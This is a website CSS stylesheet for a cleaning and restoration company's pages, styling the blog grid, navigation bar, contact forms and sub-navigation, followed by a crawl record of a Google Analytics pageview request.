.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Fjalla One", sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #003992; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Fjalla One", sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: transparent; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.top-bar { position: relative; z-index: 20; background: transparent; display: block; background-color: #003992; background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.15)), to(rgba(255, 255, 255, 0.15))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.15) 0%, rgba(255, 255, 255, 0.15) 100%); -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.48); box-shadow: 0 0 5px rgba(0, 0, 0, 0.48); border-bottom: 1px solid #fff; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: transparent; }

.top-bar ul.menu li { background: transparent; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li.active > a { background: #00255f; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; background: #003992; }

.top-bar ul.menu li a:hover { background: rgba(26, 26, 26, 0); }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu-top > li > a { padding: 1.11111rem 0; background: transparent; }
  .top-bar ul.menu li a:hover, .top-bar ul.menu li.active a { background: rgba(0, 0, 0, 0.47); }
  .top-bar ul.menu li.is-active a { color: #fff; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; background-color: #003992; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a:hover { background-color: #00255f; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li a:hover::before, .top-bar ul.menu-top > li:hover + li a::before, .top-bar ul.menu-top > li.active > a::before, .top-bar ul.menu-top > li.active + li a::before, .top-bar ul.menu-top > li:last-child.active::after, .top-bar ul.menu-top > li li a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 55%; position: absolute; top: 22.5%; left: 0; border-left: 1px solid #008fcd; border-right: 1px solid transparent; -webkit-transition: all .1s ease; transition: all .1s ease; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #003992; background-image: -webkit-gradient(linear, left bottom, left top, from(#0047ad), to(#002b77)); background-image: linear-gradient(to top, #0047ad 0%, #002b77 100%); }

.large-form-container .form-container, .content-sub .form-container { border: 2px solid #3ccfff; border-radius: 0.44444rem; background-color: #003992; background-image: -webkit-gradient(linear, left bottom, left top, from(#0047ad), to(#002b77)); background-image: linear-gradient(to top, #0047ad 0%, #002b77 100%); }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-content { border-radius: 0.44444rem 0.44444rem 0 0; margin: -1.11111rem -1.66667rem 1.11111rem; padding: 1.11111rem 1.66667rem; border-bottom: 2px solid #3ccfff; background-color: #003992; background-image: -webkit-gradient(linear, left bottom, left top, from(#0439b3), to(#041f7c)); background-image: linear-gradient(to top, #0439b3 0%, #041f7c 100%); }

.form-container .lead-head { text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.72); text-transform: uppercase; padding: 0 0 1.66667rem 0; color: #fff; font-family: "Fjalla One", sans-serif; font-size: 1.72222rem; font-weight: 400; text-align: center; }

.form-container .lead-message { font-weight: 300; font-family: "Source Sans Pro", sans-serif; text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.72); text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 1.72222rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #000; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #000; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #000; opacity: 1; }

form :-ms-input-placeholder { color: #000; opacity: 1; }

form select[data-selected=""] { color: #000; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #fff; color: #000; border-radius: 0; border: 1px solid #fff; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.66667rem; color: #fff; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 0.88889rem; font-weight: 400; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #003992; color: #fefefe; display: block; width: 100%; margin-right: 0; margin-left: 0; background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.11)), to(rgba(255, 255, 255, 0.11))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.11) 0%, rgba(255, 255, 255, 0.11) 100%); font-weight: bold; color: #fff; font-size: 1em; border: 1px solid #fff; border-radius: 0.44444rem; text-transform: normal; text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.25); -webkit-box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.14); box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.14); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #00307c; color: #fefefe; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; max-width: 22.22222rem; }

.myce-callout .heading { color: #000; font-size: 1.33333rem; font-weight: bold; text-align: center; }

.myce-callout img { display: block; margin: 0 auto 1.11111rem; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { position: relative; margin: 0; padding-left: 1.66667rem; padding-right: 1.66667rem; }

.myce-callout i { position: absolute; right: 0.83333rem; top: calc(50% - 12px); }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

/*======================================= Custom Site Styles =======================================*/
.certs { text-align: center; padding: 1.66667rem 0 0; background-color: #f4fbfe; border-top: 1px solid #848484; border-bottom: 1px solid #848484; }

.certs img { margin-bottom: 1.66667rem; }

@media print, screen and (min-width: 64em) { .certs { padding: 3.33333rem 0 1.66667rem; } }

.emergency-service { color: #7e0000; font-style: italic; font-weight: 700; }

.emergency-service p { line-height: 1.2; }

.emergency-service img { float: left; margin-right: 0.55556rem; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=433031030&t=pageview&_s=1&dl=https%3A%2F%2Fwww.jhcleaning.com%2Fcontact-us.html&ul=en-us%40posix&dt=Contact%20JH%20Cleaning%20%7C%20Cleaning%20%26%20Restoration%20Company%20Bridgewater%20MA&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1682651724&gjid=369327319&cid=1939955502.1768867950&tid=UA-15223835-1&_gid=1366961198.1768867950&_r=1&_slc=1&gtm=45He61e1n81TZ49LQPv9100954794za200zd9100954794&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115495939~115938466~115938468~116682877~117041588&z=1655171684
body_size: -451
content:
2,cG-KFMWLE3E45